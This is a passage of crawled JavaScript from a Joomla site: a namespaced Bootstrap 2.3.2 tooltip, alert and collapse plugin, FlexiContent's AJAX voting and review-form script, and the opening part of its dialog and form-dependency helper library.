            $tip.removeClass('fade in top bottom left right')
        }, hide: function ()
        {
            var that = this
                , $tip = this.tip()
                , e = a.Event('hide')

            this.$element.trigger(e)
            if (e.isDefaultPrevented()) return

            $tip.removeClass('in')

            function removeWithAnimation()
            {
                var timeout = setTimeout(function ()
                {
                    $tip.off(a.support.transition.end).detach()
                }, 500)

                $tip.one(a.support.transition.end, function ()
                {
                    clearTimeout(timeout)
                    $tip.detach()
                })
            }

            a.support.transition && this.$tip.hasClass('fade') ?
                removeWithAnimation() :
                $tip.detach()

            this.$element.trigger('hidden')

            return this
        }, fixTitle: function ()
        {
            var $e = this.$element
            if ($e.attr('title') || typeof($e.attr('data-original-title')) != 'string')
            {
                $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
            }
        }, hasContent: function ()
        {
            return this.getTitle()
        }, getPosition: function ()
        {
            var el = this.$element[0]
            return a.extend({}, (typeof el.getBoundingClientRect == 'function') ? el.getBoundingClientRect() : {
                width: el.offsetWidth, height: el.offsetHeight
            }, this.$element.offset())
        }, getTitle: function ()
        {
            var title
                , $e = this.$element
                , o = this.options

            title = $e.attr('data-original-title')
                || (typeof o.title == 'function' ? o.title.call($e[0]) : o.title)

            return title
        }, tip: function ()
        {
            return this.$tip = this.$tip || a(this.options.template)
        }, arrow: function ()
        {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        }, validate: function ()
        {
            if (!this.$element[0].parentNode)
            {
                this.hide()
                this.$element = null
                this.options = null
            }
        }, enable: function ()
        {
            this.enabled = true
        }, disable: function ()
        {
            this.enabled = false
        }, toggleEnabled: function ()
        {
            this.enabled = !this.enabled
        }, toggle: function (e)
        {
            var self = e ? a(e.currentTarget)[this.type](this._options).data(this.type) : this
            self.tip().hasClass('in') ? self.hide() : self.show()
        }, destroy: function ()
        {
            this.hide().$element.off('.' + this.type).removeData(this.type)
        }

    }


    /* TOOLTIP PLUGIN DEFINITION
     * ========================= */

    var old = a.fn.tooltip

    a.fn.tooltip = function (option)
    {
        return this.each(function ()
        {
            var $this = a(this)
                , data = $this.data('tooltip')
                , options = typeof option == 'object' && option
            if (!data) $this.data('tooltip', (data = new Tooltip(this, options)))
            if (typeof option == 'string') data[option]()
        })
    }

    a.fn.tooltip.Constructor = Tooltip

    a.fn.tooltip.defaults = {
        animation: true, placement: 'top', selector: false, template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>', trigger: 'hover focus', title: '', delay: 0, html: false, container: false
    }


    /* TOOLTIP NO CONFLICT
     * =================== */

    a.fn.tooltip.noConflict = function ()
    {
        a.fn.tooltip = old
        return this
    }

}(window.jfbcJQuery);

!function (a)
{

    "use strict"; // jshint ;_;


    /* ALERT CLASS DEFINITION
     * ====================== */

    var dismiss = '[data-dismiss="alert"]'
        , Alert = function (el)
        {
            a(el).on('click', dismiss, this.close)
        }

    Alert.prototype.close = function (e)
    {
        var $this = a(this)
            , selector = $this.attr('data-target')
            , $parent

        if (!selector)
        {
            selector = $this.attr('href')
            selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
        }

        $parent = a(selector)

        e && e.preventDefault()

        $parent.length || ($parent = $this.hasClass('alert') ? $this : $this.parent())

        $parent.trigger(e = a.Event('close'))

        if (e.isDefaultPrevented()) return

        $parent.removeClass('in')

        function removeElement()
        {
            $parent
                .trigger('closed')
                .remove()
        }

        a.support.transition && $parent.hasClass('fade') ?
            $parent.on(a.support.transition.end, removeElement) :
            removeElement()
    }


    /* ALERT PLUGIN DEFINITION
     * ======================= */

    var old = a.fn.alert

    a.fn.alert = function (option)
    {
        return this.each(function ()
        {
            var $this = a(this)
                , data = $this.data('alert')
            if (!data) $this.data('alert', (data = new Alert(this)))
            if (typeof option == 'string') data[option].call($this)
        })
    }

    a.fn.alert.Constructor = Alert


    /* ALERT NO CONFLICT
     * ================= */

    a.fn.alert.noConflict = function ()
    {
        a.fn.alert = old
        return this
    }


    /* ALERT DATA-API
     * ============== */

    a(document).on('click.alert.data-api', dismiss, Alert.prototype.close)

}(window.jfbcJQuery),

    /* =============================================================
     * bootstrap-collapse.js v2.3.2
     * http://twitter.github.com/bootstrap/javascript.html#collapse
     * =============================================================
     * Copyright 2012 Twitter, Inc.
     *
     * Licensed under the Apache License, Version 2.0 (the "License");
     * you may not use this file except in compliance with the License.
     * You may obtain a copy of the License at
     *
     * http://www.apache.org/licenses/LICENSE-2.0
     *
     * Unless required by applicable law or agreed to in writing, software
     * distributed under the License is distributed on an "AS IS" BASIS,
     * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
     * See the License for the specific language governing permissions and
     * limitations under the License.
     * ============================================================ */


    !function (a)
    {

        "use strict"; // jshint ;_;


        /* COLLAPSE PUBLIC CLASS DEFINITION
         * ================================ */

        var Collapse = function (element, options)
        {
            this.$element = a(element)
            this.options = a.extend({}, a.fn.collapse.defaults, options)

            if (this.options.parent)
            {
                this.$parent = a(this.options.parent)
            }

            this.options.toggle && this.toggle()
        }

        Collapse.prototype = {

            constructor: Collapse, dimension: function ()
            {
                var hasWidth = this.$element.hasClass('width')
                return hasWidth ? 'width' : 'height'
            }, show: function ()
            {
                var dimension
                    , scroll
                    , actives
                    , hasData

                if (this.transitioning || this.$element.hasClass('in')) return
                dimension = this.dimension()
                scroll = a.camelCase(['scroll', dimension].join('-'))
                actives = this.$parent && this.$parent.find('> .accordion-group > .in')

                if (actives && actives.length)
                {
                    hasData = actives.data('collapse')
                    if (hasData && hasData.transitioning) return
                    actives.collapse('hide')
                    hasData || actives.data('collapse', null)
                }

                this.$element[dimension](0)
                this.transition('addClass', a.Event('show'), 'shown')
                a.support.transition && this.$element[dimension](this.$element[0][scroll])
            }, hide: function ()
            {
                var dimension
                if (this.transitioning || !this.$element.hasClass('in')) return
                dimension = this.dimension()
                this.reset(this.$element[dimension]())
                this.transition('removeClass', a.Event('hide'), 'hidden')
                this.$element[dimension](0)
            }, reset: function (size)
            {
                var dimension = this.dimension()

                this.$element
                    .removeClass('collapse')
                    [dimension](size || 'auto')
                    [0].offsetWidth

                this.$element[size !== null ? 'addClass' : 'removeClass']('collapse')

                return this
            }, transition: function (method, startEvent, completeEvent)
            {
                var that = this
                    , complete = function ()
                    {
                        if (startEvent.type == 'show') that.reset()
                        that.transitioning = 0
                        that.$element.trigger(completeEvent)
                    }

                this.$element.trigger(startEvent)

                if (startEvent.isDefaultPrevented()) return

                //this.transitioning = 1 // Disabled by Sourcecoast - Never properly completing, and I don't care about that.

                this.$element[method]('in')

                a.support.transition && this.$element.hasClass('collapse') ?
                    this.$element.one(a.support.transition.end, complete) :
                    complete()
            }, toggle: function ()
            {
                this[this.$element.hasClass('in') ? 'hide' : 'show']()
            }

        }


        /* COLLAPSE PLUGIN DEFINITION
         * ========================== */

        var old = a.fn.collapse

        a.fn.collapse = function (option)
        {
            return this.each(function ()
            {
                var $this = a(this)
                    , data = $this.data('collapse')
                    , options = a.extend({}, a.fn.collapse.defaults, $this.data(), typeof option == 'object' && option)
                if (!data) $this.data('collapse', (data = new Collapse(this, options)))
                if (typeof option == 'string') data[option]()
            })
        }

        a.fn.collapse.defaults = {
            toggle: true
        }

        a.fn.collapse.Constructor = Collapse


        /* COLLAPSE NO CONFLICT
         * ==================== */

        a.fn.collapse.noConflict = function ()
        {
            a.fn.collapse = old
            return this
        }


        /* COLLAPSE DATA-API
         * ================= */

        a(document).on('click.collapse.data-api', '[data-toggle=jfbc-collapse]', function (e)
        {
            var $this = a(this), href
                , target = $this.attr('data-target')
                    || e.preventDefault()
                    || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
                , option = a(target).data('collapse') ? 'toggle' : $this.data()
            $this[a(target).hasClass('in') ? 'addClass' : 'removeClass']('collapsed')
            a(target).collapse(option)
        })

    }(window.jfbcJQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.solinfo.ca/components/com_flexicontent/assets/js/fcvote.js?e881cd73e8b160df9d6a62b45c47bb84
body_size: 1677
content:
jQuery(document).ready(function(){
	//var url = location.href;  // entire url including querystring - also: window.location.href;
	//var live_site = url.substring(0, url.indexOf('/', 14)) + fc_root_uri + '/';
	
	var currentURL = window.location;
	var live_site = currentURL.protocol + '//' + currentURL.host + fc_root_uri;
	var under_vote = false;
	
	if (jQuery('.fcvote').length)
	{
		jQuery('.fcvote a.fc_dovote').on('click', function(e)
		{
			if (under_vote) return;
			under_vote = true;

			var voting_group = jQuery(this).closest('.voting-group');
			voting_group.css('opacity', '0.5');
			
			var vote_list = jQuery(this).closest('.fcvote_list');
			var data_arr = jQuery(this).attr('data-rel').split("_");
			
			// ID for item being voted
			var itemID = data_arr[0];

			// Voting characteristic, (defaults to the 'main' voting characteristic if not set)
			var xid = typeof(data_arr[1])!='undefined' && data_arr[1] ? data_arr[1] : 'main';
			
			var xid_msg  = jQuery(this).closest('.fcvote').find('.fcvote_message');
			var main_msg = voting_group.find('.voting-row_main').find('.fcvote_message');

			var xid_cnt  = jQuery(this).closest('.fcvote').find('.fcvote-count');
			var main_cnt = voting_group.find('.voting-row_main').find('.fcvote-count');

			var xid_rating  = jQuery(this).closest('.fcvote_list').find('.current-rating');
			var main_rating = voting_group.find('.voting-row_main').find('.fcvote_list').find('.current-rating');			

			var _htmlrating_main = main_cnt.length ? main_cnt.html() : '';
			var _htmlrating = xid_cnt.html();
			
			xid_cnt.empty().hide();//.addClass('ajax-loader');
			xid_msg.empty().show().addClass('ajax-loader');

			var rating = jQuery(this).text();
			var voteurl = live_site + "/index.php?option=com_flexicontent&format=raw&task=ajaxvote&user_rating=" + rating + "&cid=" + itemID + "&xid=" + xid;

			jQuery.ajax({
				url: voteurl,
				dataType: "json",
				data: {
					lang: (typeof _FC_GET !="undefined" && 'lang' in _FC_GET ? _FC_GET['lang']: '')
				},
				success: function( data )
				{
					if (typeof(data.percentage)!="undefined" && data.percentage) {
						xid_rating.css('width', data.percentage + "%");
					}
					if (typeof(data.percentage_main)!="undefined" && data.percentage_main) {
						main_rating.css('width', data.percentage_main + "%");
					}
					
					if (typeof(data.htmlrating)!="undefined" && data.htmlrating) {
						_htmlrating = data.htmlrating;
					}
					if (typeof(data.htmlrating_main)!="undefined" && data.htmlrating_main) {
						_htmlrating_main = data.htmlrating_main;
					}
					
					if (typeof(data.html) && data.html) {
						xid_cnt.html(data.html).show();//.removeClass('ajax-loader');
						setTimeout(function() { xid_cnt.animate({opacity: "0.5"}, 900);  }, 2000);
						setTimeout(function() {
							xid_cnt.css('opacity', 'unset');
							if(_htmlrating.trim())
								xid_cnt.css('opacity', 1).html(_htmlrating);
							else
								xid_cnt.html('').hide();
						}, 3000);
					} else {
						xid_cnt.html(_htmlrating).removeClass('ajax-loader');
					}
					
					if (main_cnt.length) {
						if (typeof(data.html_main) && data.html_main) {
							main_cnt.html(data.html_main).removeClass('ajax-loader');
							setTimeout(function() { main_cnt.animate({opacity: "0.5"}, 900);  }, 2000);
							setTimeout(function() {
								main_cnt.css('opacity', 'unset');
								if(_htmlrating_main.trim())
									main_cnt.css('opacity', 1).html(_htmlrating_main);
								else
									main_cnt.html('').hide();
							}, 3000);
						} else {
							main_cnt.html(_htmlrating_main).removeClass('ajax-loader');
						}
					}
					
					xid_msg.removeClass('ajax-loader');
					
					if (typeof(data.message)!="undefined" && data.message) {
						xid_msg.css('display', '').html(data.message);
					}
					if (typeof(data.message_main)!="undefined" && data.message_main) {
						main_msg.css('display', '').html(data.message_main);
					}
					
					under_vote = false;
					voting_group.css('opacity', '');
				},
				error: function (xhr, ajaxOptions, thrownError) {
					alert('Error status: ' + xhr.status + ' , Error text: ' + thrownError);
					under_vote = false;
					voting_group.css('opacity', '');
				}
			});
			
		});
	}
});

	function fcvote_open_review_form(tagid, content_id, review_type)
	{
		var box = jQuery('#'+tagid);
		var box_loading = jQuery('#'+tagid+'_loading');
		if (box.is(":visible"))
		{
			box_loading.empty().removeClass('ajax-loader').css('display', 'none');
			box.slideUp(400, function(){ box.empty(); });
			return;
		}
		box_loading.empty().addClass('ajax-loader').css('display', 'inline-block');
		
		var currentURL = window.location;
		var live_site = currentURL.protocol + '//' + currentURL.host + fc_root_uri;
		var url = live_site + "/index.php?option=com_flexicontent&format=raw&task=getreviewform&tagid="+tagid +"&content_id="+content_id +"&review_type="+review_type;

		jQuery.ajax({
			url: url,
			dataType: "json",
			data: {
				lang: (typeof _FC_GET !="undefined" && 'lang' in _FC_GET ? _FC_GET['lang']: '')
			},
			success: function( data )
			{
				box_loading.empty().removeClass('ajax-loader').css('display', 'none');
				if (typeof(data.html) && data.html)
				{
					box.html(data.html).slideDown();
				}
			},
			error: function (xhr, ajaxOptions, thrownError) {
				box_loading.empty().removeClass('ajax-loader').css('display', 'none');
				alert('Error status: ' + xhr.status + ' , Error text: ' + thrownError);
			}
		});
	}


	function fcvote_submit_review_form(tagid, form)
	{
		var box = jQuery('#'+tagid);
		var box_loading = jQuery('#'+tagid+'_loading');
		
		if (( typeof(form.checkValidity) == "function" ) )
		{
			if (!form.checkValidity())
			{
				box_loading.empty().removeClass('ajax-loader').css('display', '');
				fcvote_submit_review_form_show_validation(jQuery(form), box_loading);
				return;
			}
		}

		box_loading.empty().addClass('ajax-loader').css('display', 'inline-block');

		var currentURL = window.location;
		var live_site = currentURL.protocol + '//' + currentURL.host + fc_root_uri;
		var url = live_site + "/index.php?option=com_flexicontent&format=raw&task=storereviewform";

		jQuery.ajax({
			url: url,
			dataType: "json",
			data: jQuery(form).serialize(),
			success: function( data )
			{
				box_loading.empty().removeClass('ajax-loader').css('display', 'none');
				if (typeof(data.html) && data.html)
				{
					if (typeof(data.error) && data.error)
					{
						box_loading.html(data.html).css('display', 'block');
					}
					else
					{
						box.html(data.html).show();
					}
				}
			},
			error: function (xhr, ajaxOptions, thrownError) {
				box_loading.empty().removeClass('ajax-loader').css('display', 'none');
				alert('Error status: ' + xhr.status + ' , Error text: ' + thrownError);
			}
		});
	}


	function fcvote_submit_review_form_show_validation(form, errorBox)
	{
		var errorList = jQuery('<div></div>');
		errorBox.empty().append(errorList);

		//Find all invalid fields within the form.
		form.find(':invalid').each(function(index, node)
		{
			//Find the field's corresponding label
			var label = jQuery('label[for=' + node.id + ']');
	
			//Opera incorrectly does not fill the validationMessage property.
			var message = node.validationMessage || 'Invalid value.';
			errorList.append('<div class="fc-mssg fc-warning fc-nobgimage"><button type="button" class="close" data-dismiss="alert">&times;</button><b>' + label.html() + '</b>: ' + message + '</div>');
			
			var $node = jQuery(node);
			if (!$node.hasClass('needs-validation'))
			{
				$node.addClass('needs-validation').on('blur', function() { jQuery(this).removeClass('invalid') });
			}
			$node.addClass('invalid');
		});
	};


--- FILE ---
content_type: application/javascript
request_url: https://www.solinfo.ca/components/com_flexicontent/assets/js/flexi-lib.js?e881cd73e8b160df9d6a62b45c47bb84
body_size: 17604
content:

	window.fc_init_hide_dependent = 1;
	window.fc_refreshing_dependent = 0;
	window.fc_dependent_params = {};
	window.fc_cascade_field_funcs = {};
	
	
	function fc_getAutoSizePos(winwidth, winheight, params)
	{
		var maxWidth  = typeof winwidth === 'undefined'  ? 0 : winwidth;
		var maxHeight = typeof winheight === 'undefined' ? 0 : winheight;
		var w = maxWidth  ? maxWidth  : jQuery( window ).width() - 70;
		var h = maxHeight ? maxHeight : jQuery( window ).height() - 120;

		// Add fixed scrolling class and ... also add auto-width / auto-height classes so dimensions are treated as MAX values
		params.dialogClass = typeof params.dialogClass !== 'undefined'  ?  params.dialogClass  :  'fc-fixed-dialog';
		params.dialogClass += ' fc-autow-dialog';
		params.dialogClass += ' fc-autoh-dialog';

		params.winwidth  = w  > (jQuery( window ).width() - 70)   ? (jQuery( window ).width() - 70)  :  w;
		params.winheight = h  > (jQuery( window ).height() - 120) ? (jQuery( window ).height() - 120) : h;
		//window.console.log ('winwidth  : ' + params.winwidth  + ', winheight : ' + params.winheight );

		params.winleft = (jQuery( window ).width()  - params.winwidth)  / 2 + 5;
		params.wintop  = (jQuery( window ).height() - params.winheight) / 2 - 5;
		//window.console.log ('winleft : ' + params.winleft + ', wintop : ' + params.wintop);

		return params;
	}
	
	
	function fc_loadImagePreview(input_id, img_id, msg_id, thumb_w, thumb_h, nonimg_mssg)
	{
		var nonimg_mssg = typeof nonimg_mssg !== 'undefined' ? nonimg_mssg : '';
		var input = document.getElementById(input_id);
		var msg_box = document.getElementById(msg_id);
		var _msg = '';

		var input_files = input.files;
		if (input_files && input_files[0]) {
			var imageType = /image.*/;
			if (!input_files[0].type.match(imageType)) {
		  	if (nonimg_mssg=='-1') _msg = '';
		  	else if (nonimg_mssg=='-2') _msg = input.value;
		  	else if (nonimg_mssg=='0' || nonimg_mssg=='') _msg = (nonimg_mssg!='' ? nonimg_mssg : input.value+' <br/> '+Joomla.JText._('FLEXI_NOT_AN_IMAGE_FILE'));
		  	jQuery('#'+img_id).hide();
		  } else {
		  	if (nonimg_mssg=='-2' || nonimg_mssg=='0') _msg = input.value;
		  	else _msg = '';
				var reader = new FileReader();
				reader.onload = function (e) {
					var img = jQuery('#'+img_id);
					img.attr('src', e.target.result);
					if (thumb_w)  parseInt(thumb_w) ? img.width(thumb_w)  : img.css('width',  thumb_w);
					if (thumb_h)  parseInt(thumb_h) ? img.height(thumb_h) : img.css('height', thumb_h);
					img.show();
				};
				reader.readAsDataURL(input_files[0]);
			}
		}
		msg_box.nodeName == 'INPUT' ? msg_box.value = input.value : msg_box.innerHTML = input.value;
	}


	// Display content in modal popup
	function fc_showAsDialog(obj, winwidth, winheight, closeFunc, params)
	{
		params = typeof params !== 'undefined' ? params : {};
		params = fc_getAutoSizePos(winwidth, winheight, params);
		
		// Get close function
		var closeFunc = typeof closeFunc !== 'undefined' && closeFunc ? closeFunc : 0;
		var keepPlace = !!params.keepPlace;
		var visibleOnClose = !!params.visibleOnClose;

		// Because allowing moving modal to be moved out of form (under body), we need to set form ATTRIBUTE to form, for any form elements inside it
		if (!keepPlace)
		{
			var form_fields = obj.find('textarea, select, input, button').toArray();
			for ( var i = 0, l = form_fields.length; i < l; i++ )
			{
				// Get field type / tag name
				var $el = jQuery(form_fields[i]);
				var form = form_fields[i].form;
				if (form && form.id && !$el.attr('form'))
				{
					$el.attr('form', form.id);
				}
			}
		}

		var parent = obj.parent();
		var theDialog = obj.dialog({
			title: params.title,
			closeOnEscape: (typeof params.closeOnEscape !== 'undefined'  ?  params.closeOnEscape  :  true),
			resize: false,
			autoOpen: false,
			width: params.winwidth,
			height: params.winheight,
			position: [params.winleft, params.wintop],
			modal: (typeof params.modal !== 'undefined'  ?  params.modal  :  true),
			dialogClass: params.dialogClass,
			icons: {
				primary: "ui-icon-heart"
			},
			buttons: {
				/*'Close': function() { jQuery(this).dialog('close'); }*/
			},
			open: function(ev, ui){
				// Fix for Pagebuilder CK modifying not-owned modals
				jQuery('.ui-widgetck .ui-dialog-titlebar-close > .ui-icon').removeClass('ui-widgetck-overlay').css('top', '0').css('left', '0');
				jQuery('.ui-widgetck').removeClass('ui-widgetck').addClass('ui-widget fc-no-scroll');
				jQuery('.ui-widgetck-content').removeClass('ui-widgetck-content').addClass('ui-widget-content');
				jQuery('.ui-widgetck-header').removeClass('ui-widgetck-header').addClass('ui-widget-header');
				jQuery('.ui-widgetck-overlay').removeClass('ui-widgetck-overlay').addClass('ui-widget-overlay').css('z-index', '2049').css('position', 'fixed');

				// Close on click outside of modal popup
				jQuery('.ui-widget-overlay, .pac-container').bind('click', function(){
					obj.dialog('close');
				});
			},
			// Clear contents after dialog closes
			close: function(ev, ui) {
				// Allow parent document to scroll again
				jQuery(document.body).removeClass('fc-no-scroll');
				
				// Destroy the dialog completely, this is needed because we have moved the content back into its proper position
				jQuery(this).dialog('destroy');

				if (visibleOnClose) obj.css({'height': '', 'width': ''}).show();

				// Finalize by doing the closing operation
				if (typeof closeFunc === 'function') closeFunc(obj);
				else if (closeFunc == 1) window.location.reload(false);
				else if (closeFunc == 0) ;
				else alert('Unknown action'+closeFunc);
			}
		})
		.dialog('widget').next('.ui-widget-overlay').css('background', 'gray');  // Add an overlay

		// Manually move the dialog content back into its proper position, (the extra dialog container will be destroyed on dialog close)
		if (keepPlace) obj.parent().appendTo(parent);

		// Open the dialog manually
		theDialog = obj.dialog('open');

		// Add modal's data to the data of the parent of the HTML container: max-width, max-height, params, dialog reference
		theDialog.data('fc_dialog_params', params);
		theDialog.data('fc_dialog_maxwidth', winwidth);
		theDialog.data('fc_dialog_maxheight', winheight);
		obj.parent().data('fc_dialog', theDialog);

		// Stop scrolling of parent document
		jQuery(document.body).addClass('fc-no-scroll');

		// Return a reference of the dialog to the caller
		return theDialog;
	}
	
	
	// Load given URL in an open dialog
	function fc_showDialog(url, tagid, no_iframe, winwidth, winheight, closeFunc, params)
	{
		params = typeof params !== 'undefined' ? params : {};
		params = fc_getAutoSizePos(winwidth, winheight, params);
		
		var loadFunc = typeof params.loadFunc !== 'undefined' && params.loadFunc ? params.loadFunc : false;
		
		// Get close function
		var closeFunc = typeof closeFunc !== 'undefined' && closeFunc ? closeFunc : 0;
		
		// Get container creating it if it does not exist
		var container = jQuery('#'+tagid);
		if (!container.length)
		{
			container = jQuery('<div id="'+tagid+'"></div>').appendTo(document.body);
		}
		
		// Get loading animation tag, creating it if it does not exist, (re)showing if it is exists
		var loading = jQuery('#'+tagid+'_loading');
		if (!loading.length)
		{
			loading = jQuery('<div id="'+tagid+'_loading" class="fc_loading_msg" style="position:absolute; background-color:transparent;">loading...</div>');
			container.prepend(loading);
		}
		else loading.show();
		
		// Add the iframe
		var iframe;
		if (!no_iframe)
		{
			iframe = jQuery('<iframe id="'+tagid+'_frame" style="visibility:hidden; width:100%; height:100%; border:0; margin:0; padding:0;" src=""></iframe>');
			container.append(iframe);
			iframe.load(function() {
				// Show retrieved contents and hide the loading animation
				iframe.show().css('visibility', 'visible');
				loading.hide();
				
				// Remove unneeded scroll bar inside iframe document, new browser security disallows this ?
				//iframe.contents().find('body').css({ 'height': 'unset' });
			});
		}
		
		// Contaner CSS depending on usage of iframe
		no_iframe ?
			container.css('overflow', 'scroll') :
			container.css('overflow', 'hidden').css('padding', '0') ;
		
		// Initialize popup container
		container.dialog({
			title: params.title,
			closeOnEscape: (typeof params.closeOnEscape !== 'undefined'  ?  params.closeOnEscape  :  false),
			autoOpen: false,
			width: params.winwidth,
			height: params.winheight,
			modal: (typeof params.modal !== 'undefined'  ?  params.modal  :  true),
			position: [params.winleft, params.wintop],
			dialogClass: params.dialogClass,
			// Load contents (url) when dialog opens
			open: function(ev, ui){
				no_iframe ?
					container.load(url) :
					jQuery('#'+tagid+'_frame').attr('src', url);

				// Fix for Pagebuilder CK modifying not-owned modals
				jQuery('.ui-widgetck .ui-dialog-titlebar-close > .ui-icon').removeClass('ui-widgetck-overlay').css('top', '0').css('left', '0');
				jQuery('.ui-widgetck').removeClass('ui-widgetck').addClass('ui-widget fc-no-scroll');
				jQuery('.ui-widgetck-content').removeClass('ui-widgetck-content').addClass('ui-widget-content');
				jQuery('.ui-widgetck-header').removeClass('ui-widgetck-header').addClass('ui-widget-header');
				jQuery('.ui-widgetck-overlay').removeClass('ui-widgetck-overlay').addClass('ui-widget-overlay').css('z-index', '2049').css('position', 'fixed');

				// Close on click outside of modal popup
				jQuery('.ui-widget-overlay, .pac-container').bind('click', function(){
					container.dialog('close');
				});
			},
			// Clear contents after dialog closes
			close: function(ev, ui) {
				// Allow parent document to scroll again
				jQuery(document.body).removeClass('fc-no-scroll');
				
				// Remove container / iframe contents (we re-use it)
				no_iframe  ?  container.html('')  :  jQuery('#'+tagid+'_frame').remove();
				
				// Finalize by doing the closing operation
				if (typeof closeFunc === 'function') closeFunc();
				else if (closeFunc == 1) window.location.reload(false);
				else if (closeFunc == 0) ;
				else alert('Unknown action'+closeFunc);
			}
		});
		
		// Open the dialog manually
		var theDialog = container.dialog('open');

		// Add modal's data to the data of the parent of the HTML container: max-width, max-height, params, dialog reference
		theDialog.data('fc_dialog_params', params);
		theDialog.data('fc_dialog_maxwidth', winwidth);
		theDialog.data('fc_dialog_maxheight', winheight);
		container.parent().data('fc_dialog', theDialog);

		// Attach on-load function to the iframe
		if (!no_iframe && loadFunc)
		{
			jQuery('#'+tagid).find('iframe').first().on('load', function(e, data) {
				loadFunc( container );
			});
		}
		
		// Stop scrolling of parent document
		jQuery(document.body).addClass('fc-no-scroll');
		
		// Return a reference of the dialog to the caller
		return theDialog;
	}
	
	// Scroll into view
	function fc_scrollIntoView (elem, smooth)
	{
		var cTop = elem.offset().top;
		var cHeight = elem.outerHeight(true);
		var windowTop = jQuery(window).scrollTop();
		var visibleHeight = jQuery(window).height();
		var top_extra = 90;
		var bottom_extra = 80;
	
		//window.console.log ('cTop: ' + cTop + ' , windowTop: ' + windowTop);
		//window.console.log ('cHeight: ' + cHeight + ' , visibleHeight: ' + visibleHeight);
		if (cTop - top_extra < windowTop) {
			if (smooth) {
				jQuery('html, body').animate({scrollTop: cTop - top_extra}, 400);
			} else {
				jQuery('html, body').scrollTop(cTop - top_extra);
			}
		} else if (cTop + cHeight + bottom_extra > windowTop + visibleHeight) {
			if (smooth) {
				jQuery('html, body').animate({scrollTop: cTop - visibleHeight + cHeight + bottom_extra}, 400);
			} else {
				jQuery('html, body').scrollTop(cTop - visibleHeight + cHeight + bottom_extra);
			}
		}
	}
	
	
	function fc_findFormDependencies(el, toggleParent, toggleParentSelector, field)
	{
		var seton_list = el.data('_seton_list');   // (selector comma list) show elements by selector
		var setoff_list= el.data('_setoff_list');  // (selector comma list) hide elements by selector
		var refsh_list = el.data('_refsh_list');   // (selector comma list) trigger change on elements
		
		var show_list  = el.data('_show_list');    // (classnames comma list) grant  display dependency to elements (container shown  when dependencies are zero)
		var hide_list  = el.data('_hide_list');    // (classnames comma list) revoke display dependency to elements (container hidden when dependencies non-zero)
		var force_list = el.data('_force_list');   // (classnames comma list) show regardless of display dependencies (this is non-persistent -and- element's dependencies are not cleared)
		
		var fcreadonly = el.data('_fcreadonly');   // (JSON format, element name : value) set readonly property of elements, 1:ON , 2:OFF
		var fcconfigs  = el.data('_fcconfigs');    // (JSON format, element name : value) set value of elements
		
		var _d;
		if (!seton_list) {
			seton_list = {};
			seton_list[0] = el.attr('data-seton_list')  ? el.attr('data-seton_list')  : null;
			el.data('_seton_list', seton_list);
		}
		if (!setoff_list) {
			setoff_list = {};
			setoff_list[0] = el.attr('data-setoff_list')  ? el.attr('data-setoff_list')  : null;
			el.data('_setoff_list', setoff_list);
		}
		if (!refsh_list) {
			refsh_list = {};
			refsh_list[0] = el.attr('data-refsh_list')  ? el.attr('data-refsh_list')  : null;
			el.data('_refsh_list', refsh_list);
		}
		
		if (!fcreadonly) {
			var fcreadonly = el.attr('data-fcreadonly');
			if (fcreadonly) {
				fcreadonly = fcreadonly.replace(/\'/g, '"');
				fcreadonly = jQuery.parseJSON(fcreadonly);
			}
			el.data('_fcconfigs', fcconfigs);
		}
		if (!fcconfigs) {
			var fcconfigs = el.attr('data-fcconfigs');
			if (fcconfigs) {
				fcconfigs = fcconfigs.replace(/\'/g, '"');
				fcconfigs = jQuery.parseJSON(fcconfigs);
			}
			el.data('_fcconfigs', fcconfigs);
		}
		
		if (!show_list) {
			show_list = {};
			_d  = el.attr('data-show_list')  ? el.attr('data-show_list').split(',')  : Array();
			for (var i = 0; i<_d.length; i++) show_list[_d[i].trim()] = 1;
			el.data('_show_list', show_list);
		}
		if (!hide_list) {
			hide_list = {};
			_d = el.attr('data-hide_list')  ? el.attr('data-hide_list').split(',')  : Array();
			for (var i = 0; i<_d.length; i++) hide_list[_d[i].trim()] = 1;
			el.data('_hide_list', hide_list);
		}
		if (!force_list) {
			force_list = {};
			_d = el.attr('data-force_list') ? el.attr('data-force_list').split(',') : Array();
			for (var i = 0; i<_d.length; i++) force_list[_d[i].trim()] = 1;
			el.data('_force_list', force_list);
		}
		
		var toBeUpdated = Array();
		var u = 0;
		jQuery.each( force_list, function( cname, val ) {
			if (!fc_dependent_params.hasOwnProperty(cname))  fc_dependent_params[cname] = Array();
			fc_dependent_params[cname][fc_dependent_params[cname].length] = el;
			
			if (val) {
				jQuery('.'+cname).each(function( index ) {
					var c = jQuery(this);
					c.attr('data-fc_forced_display', '1');
					toBeUpdated[u++] = c;
				});
			}
		});
		jQuery.each( hide_list, function( cname, val ) {
			if (!fc_dependent_params.hasOwnProperty(cname))  fc_dependent_params[cname] = Array();
			fc_dependent_params[cname][fc_dependent_params[cname].length] = el;
			
			if (val) {
				jQuery('.'+cname).each(function( index ) {
					var c = jQuery(this);
					var dlist = c.data('fc_depend_list');
					if (!dlist) dlist = {};
					if (dlist.hasOwnProperty(cname)) dlist[cname]++; else dlist[cname]= 1;
					c.data('fc_depend_list', dlist);
					if (c.attr('data-fc_forced_display')!='1') {
						toBeUpdated[u++] = c;
					}
				});
			}
		});
		
		// Display fields / enable input on them ( removeAttr + css ),  force them to update display ( trigger:click ), and to validate new value ( trigger:blur )
		if (fcconfigs) for (var fieldname in fcconfigs) {
			if (fcconfigs.hasOwnProperty(fieldname)) {
				var jf_field = jQuery('#'+'jform_attribs_'+fieldname); // first try 'jform_attribs'
				if (!jf_field.length) {
					jf_field = jQuery('#'+'jform_params_'+fieldname);  // then try 'jform_params'
					if (!jf_field.length) {
						jf_field = jQuery('#'+'jform_'+fieldname);  // then try just 'jform_'
						if (!jf_field.length) continue;
					}
				}
				jf_field = jf_field.first();
				
				if (jf_field.is('fieldset')) {
					jf_field.find('input').removeAttr('disabled').removeAttr('readonly');
					jf_field.find('label').removeAttr('disabled').css('pointer-events', 'auto').css('opacity', '1');
